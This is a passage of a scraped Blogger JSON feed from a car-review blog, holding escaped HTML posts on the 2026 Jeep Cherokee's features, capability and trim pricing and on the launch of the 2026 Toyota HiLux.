include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual-pane Sunroof\u003Cbr \/\u003E360-degree Camera\u003Cbr \/\u003EHeated\/Ventilated Seats\u003Cbr \/\u003EDigital Rearview Mirror\u003Cbr \/\u003EAlexa Built-In\u003Cbr \/\u003EPremium Audio\u003Cbr \/\u003EJeep AppMarket with games, off-road tools \u0026amp; more\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3472\" data-start=\"3469\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3510\" data-start=\"3474\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3510\" data-start=\"3477\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnmatched Jeep 4x4 Capability\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3629\" data-start=\"3512\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt on Jeep’s legendary off-road DNA, the\u0026nbsp;\u003Cstrong data-end=\"3577\" data-start=\"3556\"\u003E2026 Cherokee 4x4\u003C\/strong\u003E\u0026nbsp;delivers best-in-class capability for midsize SUVs:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3667\" data-start=\"3633\"\u003EJeep Active Drive I 4x4 System\u003C\/strong\u003E\u0026nbsp;(standard)\u003Cbr \/\u003E\u003Cstrong data-end=\"3719\" data-start=\"3681\"\u003ESelec-Terrain® Traction Management\u003C\/strong\u003E: Auto, Sport, Snow, Sand\/Mud\u003Cbr \/\u003E\u003Cstrong data-end=\"3768\" data-start=\"3751\"\u003EBest-in-Class\u003C\/strong\u003E\u0026nbsp;Approach (19.6°) and Departure (29.4°) Angles\u003Cbr \/\u003E18.8° Breakover Angle \u0026amp; 8\" Ground Clearance\u003Cbr \/\u003ERear Axle Disconnect for improved efficiency\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3912\" data-start=\"3909\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3980\" data-start=\"3914\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3980\" data-start=\"3917\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERedesigned Exterior Inspired by 50 Years of Cherokee Legacy\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4161\" data-start=\"3982\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2026 Cherokee sports a\u0026nbsp;\u003Cstrong data-end=\"4043\" data-start=\"4009\"\u003Elonger, wider, and taller body\u003C\/strong\u003E, with a bold and upright profile that pays homage to classic Cherokee models. Key exterior design highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4195\" data-start=\"4165\"\u003ESquared-off LED Headlights\u003C\/strong\u003E\u0026nbsp;with signature U-shape DRLs\u003Cbr \/\u003EIconic\u0026nbsp;\u003Cstrong data-end=\"4261\" data-start=\"4235\"\u003ESeven-Slot Jeep Grille\u003C\/strong\u003E\u003Cbr \/\u003EBold, geometric lines and rugged body cladding\u003Cbr \/\u003EUnique\u0026nbsp;\u003Cstrong data-end=\"4362\" data-start=\"4324\"\u003Ejerrycan-inspired taillight design\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"4494\" data-start=\"4368\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“From every angle, the 2026 Cherokee reflects the best of Jeep design heritage,” said Vince Galante, VP of Jeep Global Design.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4521\" data-start=\"4496\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4521\" data-start=\"4500\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior Options:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4540\" data-start=\"4524\"\u003EGlobal Black\u003C\/strong\u003E\u0026nbsp;(standard across trims)\u003Cbr \/\u003E\u003Cstrong data-end=\"4588\" data-start=\"4569\"\u003EArctic Interior\u003C\/strong\u003E\u0026nbsp;(available on Laredo, Limited, Overland)\u003Cbr \/\u003ENon-leather and\u0026nbsp;\u003Cstrong data-end=\"4684\" data-start=\"4650\"\u003Erecycled sustainable materials\u003C\/strong\u003E\u0026nbsp;throughout\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"4702\" data-start=\"4699\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4740\" data-start=\"4704\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4740\" data-start=\"4707\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETrims, Pricing \u0026amp; Availability\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4801\" data-start=\"4742\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"4768\" data-start=\"4746\"\u003E2026 Jeep Cherokee\u003C\/strong\u003E\u0026nbsp;will be available in four trims:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5239\" data-start=\"4803\"\u003E\u003Cthead data-end=\"4874\" data-start=\"4803\"\u003E\u003Ctr data-end=\"4874\" data-start=\"4803\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"4818\" data-start=\"4803\"\u003E\u003Cstrong data-end=\"4813\" data-start=\"4805\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETrim\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"4874\" data-start=\"4818\"\u003E\u003Cstrong data-end=\"4872\" data-start=\"4820\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStarting Price (incl. $1,995 destination charge)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5239\" data-start=\"4948\"\u003E\u003Ctr data-end=\"5020\" data-start=\"4948\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"4963\" data-start=\"4948\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECherokee\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5020\" data-start=\"4963\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$36,995\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5093\" data-start=\"5021\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5036\" data-start=\"5021\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELaredo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5093\" data-start=\"5036\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$39,995\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5166\" data-start=\"5094\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5109\" data-start=\"5094\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELimited\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5166\" data-start=\"5109\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$42,495\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5239\" data-start=\"5167\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5182\" data-start=\"5167\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOverland\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5239\" data-start=\"5182\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E$45,995\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5267\" data-start=\"5243\"\u003ELimited and Overland\u003C\/strong\u003E\u0026nbsp;arrive\u0026nbsp;\u003Cstrong data-end=\"5288\" data-start=\"5275\"\u003Elate 2025\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"5316\" data-start=\"5293\"\u003ECherokee and Laredo\u003C\/strong\u003E\u0026nbsp;arrive\u0026nbsp;\u003Cstrong data-end=\"5338\" data-start=\"5324\"\u003Eearly 2026\u003C\/strong\u003E\u003Cbr \/\u003EProduction at\u0026nbsp;\u003Cstrong data-end=\"5382\" data-start=\"5357\"\u003EToluca Assembly Plant\u003C\/strong\u003E, Mexico\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"5395\" data-start=\"5392\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"5473\" data-start=\"5397\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"5473\" data-start=\"5400\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhy the 2026 Jeep Cherokee Is the Best Hybrid Midsize SUV of the Year\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5821\" data-start=\"5475\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom fuel-efficient hybrid performance and off-road capability to advanced safety tech and a premium interior, the\u0026nbsp;\u003Cstrong data-end=\"5612\" data-start=\"5590\"\u003E2026 Jeep Cherokee\u003C\/strong\u003E\u0026nbsp;is poised to lead the midsize SUV category once again. Whether you’re commuting, road-tripping, or off-roading, the new Cherokee delivers the\u0026nbsp;\u003Cstrong data-end=\"5800\" data-start=\"5755\"\u003Eperformance, efficiency, and rugged style\u003C\/strong\u003E\u0026nbsp;only Jeep can offer.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3125499874752033732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3125499874752033732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/jeep-cherokee-2026.html","title":"Jeep Cherokee 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAnFfHI6syRru-rkUB_CBOYAgd_ehEaV6sNnyhdPj6LRLWcM8IyKND5cy1CjfbsZD7JD2pOjtAXiLt5icS41NrIbRkDnUbi0YDpYpRMH7eeizaCOJSm995_YuiXVTTZKqRDao_8jTf5v17M_GuwguMdCOqjKJ4erjPPzXhuXHb4T6kIJk_F46UUeiS5Oe\/s72-c\/Jeep%20Cherokee%2020263.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.azh-cars.com/feeds/posts/default?alt=json-in-script&callback=jQuery11100744456514299737_1768934137775&_=1768934137776
body_size: 169000
content:
// API callback
jQuery11100744456514299737_1768934137775({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212"},"updated":{"$t":"2026-01-12T06:26:18.797-08:00"},"category":[{"term":"Bmw"},{"term":"Mercedes-Benz"},{"term":"Audi"},{"term":"Ford"},{"term":"Porsche"},{"term":"Volkswagen"},{"term":"Toyota"},{"term":"AMG"},{"term":"Hyundai"},{"term":"Nissan"},{"term":"Mustang"},{"term":"Alfa Romeo"},{"term":"Chevrolet"},{"term":"KIA"},{"term":"Skoda"},{"term":"GMC"},{"term":"Jaguar"},{"term":"Dodge"},{"term":"Land Rover"},{"term":"Aston Martin"},{"term":"Ferrari"},{"term":"Honda"},{"term":"Jeep"},{"term":"Bentley"},{"term":"Lamborghini"},{"term":"Range Rover"},{"term":"Lexus"},{"term":"Golf"},{"term":"Bugatti"},{"term":"Renault"},{"term":"Cadillac"},{"term":"Maybach"},{"term":"Subaru"},{"term":"Alpina"},{"term":"Opel"},{"term":"911"},{"term":"Maserati"},{"term":"Mazda"},{"term":"McLaren"},{"term":"Seat"},{"term":"Volvo"},{"term":"G-Class"},{"term":"Peugeot"},{"term":"S-Class"},{"term":"Fiat"},{"term":"Mitsubishi"},{"term":"Ram Trucks"},{"term":"BMW ALPINA"},{"term":"Genesis"},{"term":"Rolls-Royce"},{"term":"Suzuki"},{"term":"Acura"},{"term":"Citroen"},{"term":"Dacia"},{"term":"2025"},{"term":"2026"},{"term":"Lincoln"},{"term":"Mini Cooper"},{"term":"Passat"},{"term":"Arteon"},{"term":"Cayenne"},{"term":"Infiniti"},{"term":"Lotus"},{"term":"Mini"},{"term":"RS"},{"term":"Tiguan"},{"term":"e-tron"},{"term":"Brabus"},{"term":"C-Class"},{"term":"Cupra"},{"term":"Hennessey"},{"term":"Hummer"},{"term":"Tesla"},{"term":"Defender"},{"term":"GTI"},{"term":"M4"},{"term":"RS3"},{"term":"Ram"},{"term":"Smart"},{"term":"T-Roc"},{"term":"A8"},{"term":"Alpine"},{"term":"Astra"},{"term":"BMW 8-Series"},{"term":"E-Hybrid"},{"term":"ID"},{"term":"M3"},{"term":"Pagani"},{"term":"Shelby"},{"term":"TT"},{"term":"Wrangler"},{"term":"7-Series"},{"term":"Atlas"},{"term":"Corsa"},{"term":"E-Class"},{"term":"EQS"},{"term":"F-150"},{"term":"GTS"},{"term":"Geneva Motor Show 2019"},{"term":"Macan"},{"term":"Panamera"},{"term":"Polo"},{"term":"Q3"},{"term":"Q5"},{"term":"R8"},{"term":"Taycan"},{"term":"Touareg"},{"term":"X3"},{"term":"i5"},{"term":"i7"},{"term":"xDrive"},{"term":"A-Class"},{"term":"Audi e-tron"},{"term":"BMWX7"},{"term":"CLE"},{"term":"Carrera"},{"term":"EQE"},{"term":"Fiesta"},{"term":"GClass"},{"term":"Insignia"},{"term":"Jetta"},{"term":"Kodiaq"},{"term":"Koenigsegg"},{"term":"M5"},{"term":"Mercedes-Benz Vision AVTR"},{"term":"Polestar"},{"term":"Q8"},{"term":"REVIEW"},{"term":"SQ8"},{"term":"SsangYong"},{"term":"Touring"},{"term":"X2"},{"term":"X7"},{"term":"A5"},{"term":"A6"},{"term":"Abandoned Cars"},{"term":"Aventador"},{"term":"Bmw3"},{"term":"Buick"},{"term":"C63"},{"term":"CSL"},{"term":"Cabriolet"},{"term":"Continental"},{"term":"Corvette"},{"term":"DS"},{"term":"Evoque"},{"term":"GLC"},{"term":"GLC63"},{"term":"GLE"},{"term":"GLS"},{"term":"GT3"},{"term":"Lancia"},{"term":"Luxury"},{"term":"M"},{"term":"M2"},{"term":"M8"},{"term":"Maverick"},{"term":"Mokka"},{"term":"Morgan"},{"term":"Q4"},{"term":"Qoros"},{"term":"RS6"},{"term":"Ram Power"},{"term":"Raptor"},{"term":"Sportback"},{"term":"Spyder"},{"term":"TTS"},{"term":"Taigo"},{"term":"USA"},{"term":"Urus"},{"term":"Vauxhall"},{"term":"X1"},{"term":"X5"},{"term":"X6"},{"term":"XM"},{"term":"Z4"},{"term":"Zenvo"},{"term":"iX"},{"term":"120"},{"term":"2002"},{"term":"3-Series"},{"term":"5-Series"},{"term":"AI"},{"term":"Amalfi"},{"term":"AudiS8"},{"term":"B-Class"},{"term":"Bentayga"},{"term":"Bmw7"},{"term":"Bugatti Centodieci"},{"term":"CS"},{"term":"Camaro"},{"term":"Cayman"},{"term":"Chrysler"},{"term":"Concept"},{"term":"Corolla"},{"term":"Czinger"},{"term":"Donkervoort"},{"term":"E36"},{"term":"E38"},{"term":"EQ"},{"term":"EQB"},{"term":"EQG"},{"term":"EQXX"},{"term":"Electric"},{"term":"Elegance"},{"term":"Enzo"},{"term":"Explorer"},{"term":"Fabia"},{"term":"Fenomeno"},{"term":"Ferrari Roma"},{"term":"Fisker"},{"term":"G550"},{"term":"G580"},{"term":"G650"},{"term":"GAC"},{"term":"GLA"},{"term":"GLK"},{"term":"GT"},{"term":"GT500"},{"term":"GT63"},{"term":"GTD"},{"term":"Grandland"},{"term":"HiLux"},{"term":"Holden"},{"term":"Hybrid"},{"term":"Inspires"},{"term":"Iveco"},{"term":"Karma"},{"term":"M-Sport"},{"term":"M340i"},{"term":"M850i"},{"term":"MCPura"},{"term":"MG HS"},{"term":"Manta"},{"term":"MiniCooper"},{"term":"Mulliner"},{"term":"Octavia"},{"term":"Q6"},{"term":"Q7"},{"term":"Quattro"},{"term":"RN24"},{"term":"RS4"},{"term":"RS7"},{"term":"Rivian"},{"term":"S5"},{"term":"S8"},{"term":"SL63"},{"term":"Skoda Kamiq"},{"term":"Sony"},{"term":"Spider"},{"term":"T-Cross"},{"term":"TTRS"},{"term":"Taos"},{"term":"Tata"},{"term":"Telluride"},{"term":"Turbo S"},{"term":"V-Class"},{"term":"Valiant"},{"term":"W223"},{"term":"Women"},{"term":"X-Class"},{"term":"X4"},{"term":"XB7"},{"term":"Zafira"},{"term":"Zurich"},{"term":"e-Up"},{"term":"i4"},{"term":"iX1"},{"term":"iX3"}],"title":{"type":"text","$t":"AZH-CARS"},"subtitle":{"type":"html","$t":"Car Review"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.azh-cars.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2258"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-5005698500786896482"},"published":{"$t":"2026-01-12T06:26:00.000-08:00"},"updated":{"$t":"2026-01-12T06:26:18.789-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HiLux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toyota"}],"title":{"type":"text","$t":"Toyota HiLux (2026)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdxM9paVs7vsrUN6W08wWEDWxlsj_KtspB1qaCkhjanOOictVLFl-cROB5NJwjTJZuMxV6jk5F7K0M7FLpo2vWrox9Y8IJIzEj9LZWi837vRnUgRaRYKGvdnuqrYTxyCzNL-V2yhjjpXhntADagaCvsnC5fM-7DSfik6SNyvW1pdm_YVu9PZfnzzKmtbbg\/s2176\/Toyota%20HiLux%20(2026)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1388\" data-original-width=\"2176\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdxM9paVs7vsrUN6W08wWEDWxlsj_KtspB1qaCkhjanOOictVLFl-cROB5NJwjTJZuMxV6jk5F7K0M7FLpo2vWrox9Y8IJIzEj9LZWi837vRnUgRaRYKGvdnuqrYTxyCzNL-V2yhjjpXhntADagaCvsnC5fM-7DSfik6SNyvW1pdm_YVu9PZfnzzKmtbbg\/s320\/Toyota%20HiLux%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EToyota has officially unveiled the all-new HiLux, introducing a bold new exterior design led by \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EToyota Australia, major improvements in driveability and comfort, and a thoroughly redesigned interior featuring advanced multimedia and safety technologies.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"785\" data-start=\"255\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilding on its proven diesel performance, the new Toyota HiLux will also become the first model in the lineup to offer a battery-electric powertrain. This new electric HiLux is primarily aimed at fleet and business customers and forms part of Toyota’s multi-pathway approach to decarbonisation. In addition, Toyota has confirmed that a hydrogen fuel cell electric vehicle variant is planned for release in 2028, further expanding customer choice and reinforcing the brand’s long-term commitment to sustainable mobility solutions.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1026\" data-start=\"787\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new HiLux is scheduled to launch in Australia in December 2025 and brings comprehensive updates across design, performance, comfort and technology, while continuing to uphold Toyota’s reputation for quality, durability and reliability.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1557\" data-start=\"1028\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAccording to Toyota Australia Vice President of Sales, Marketing and Franchise Operations, Sean Hanley, the new HiLux continues the iconic legacy of one of Australia’s most trusted and popular pickup trucks. Generations of Australians have relied on the HiLux to deliver dependable performance in the toughest conditions, whether for work or recreation. The latest model builds on this legacy with enhanced on-road and off-road capability, improved safety and comfort, a new interior design, and an Australian-developed exterior.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1989\" data-start=\"1559\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IReS4tmOrUS6bEix70lM2xe1Tg9WBUeS1JU_jjF-SIxzrR05XqxxQCelx_Cybm2M9s7tjDzqbdtAh1fhOA4Lfkxp7l_61PHqsXojJDt_5HcLdlsWHcBBOLxFSVzcnEGsTX28Hohir-W1UPk0CarQK68t1Tr26jI4MKntQFJ6MOwAPEi9ZvoqHXPa50cM\/s2114\/Toyota%20HiLux%20(2026)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1612\" data-original-width=\"2114\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IReS4tmOrUS6bEix70lM2xe1Tg9WBUeS1JU_jjF-SIxzrR05XqxxQCelx_Cybm2M9s7tjDzqbdtAh1fhOA4Lfkxp7l_61PHqsXojJDt_5HcLdlsWHcBBOLxFSVzcnEGsTX28Hohir-W1UPk0CarQK68t1Tr26jI4MKntQFJ6MOwAPEi9ZvoqHXPa50cM\/s320\/Toyota%20HiLux%20(2026)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicnEe5LRBPO80dlv8UD1e7jNyp1kFRJwNdSwgLKKrcZl3cHSXDxp4VsXL8pehja1ea6mP8IbrHAo_GVzBfQX0_EvBf8hpXNhcWsHmRq6a_AGLzMG0sYT92ObU-nZUoP_U4BvtGkxpKwi5p_KDY9Ps0VtKiZ5_298YZjcQkhzEH6utKi5ke2iwyE9e8icDo\/s2174\/Toyota%20HiLux%20(2026)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1450\" data-original-width=\"2174\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicnEe5LRBPO80dlv8UD1e7jNyp1kFRJwNdSwgLKKrcZl3cHSXDxp4VsXL8pehja1ea6mP8IbrHAo_GVzBfQX0_EvBf8hpXNhcWsHmRq6a_AGLzMG0sYT92ObU-nZUoP_U4BvtGkxpKwi5p_KDY9Ps0VtKiZ5_298YZjcQkhzEH6utKi5ke2iwyE9e8icDo\/s320\/Toyota%20HiLux%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kTYzMtdrEEBg1T2HJryAANGJVG7Lf__7v4eEZwz0EpV03bs0S6ZGCnJpki8G9Is4nHDZEQmBGPoO-kJp9LLYvqx2imJd6Xbloe_VaCDF8YlLKhU2WZvJdu903PuyA2zjeNElXJhWvwHoi-InSdEsSXz7dQxaEksMUznBzw1w8_0YOO5qcSE7GntSonda\/s2166\/Toyota%20HiLux%20(2026)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1402\" data-original-width=\"2166\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kTYzMtdrEEBg1T2HJryAANGJVG7Lf__7v4eEZwz0EpV03bs0S6ZGCnJpki8G9Is4nHDZEQmBGPoO-kJp9LLYvqx2imJd6Xbloe_VaCDF8YlLKhU2WZvJdu903PuyA2zjeNElXJhWvwHoi-InSdEsSXz7dQxaEksMUznBzw1w8_0YOO5qcSE7GntSonda\/s320\/Toyota%20HiLux%20(2026)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHyz48X4suaT7L3KKQZ3TYQ5jOlrhA04VUS0fV8jED0OAvg17jYD5NmR5mUjAsGNorjoPoubeNPsM2XfoshDdN7JdrQdR_WHklrcdX6BapEp6aKIEjjbPP68DS6e9W8pub3l6LMNxetX5JVjzEniWFvm_hF5rI4krgp_s30H5S0mME9LoLBQrk6V7xxQk\/s1974\/Toyota%20HiLux%20(2026)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1626\" data-original-width=\"1974\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHyz48X4suaT7L3KKQZ3TYQ5jOlrhA04VUS0fV8jED0OAvg17jYD5NmR5mUjAsGNorjoPoubeNPsM2XfoshDdN7JdrQdR_WHklrcdX6BapEp6aKIEjjbPP68DS6e9W8pub3l6LMNxetX5JVjzEniWFvm_hF5rI4krgp_s30H5S0mME9LoLBQrk6V7xxQk\/s320\/Toyota%20HiLux%20(2026)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7RnmaHIy8M5IcCxFKJFkQI-YT2AWRVmUmUc5duRnaIhmrB9zIi01v6EtI_roijIkIWPsE4S0lmF5YJfm__GiUnvZWvxkosL_sc8ab0dOaMJ-YKzw4IJStGLPGKydKqAN-mbS5nke2baXQEuNCrP6vql41gD_RF_Uqen1hiXu1HPzrUcmnQIqhmcPvIXX\/s2176\/Toyota%20HiLux%20(2026)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1388\" data-original-width=\"2176\" height=\"204\" 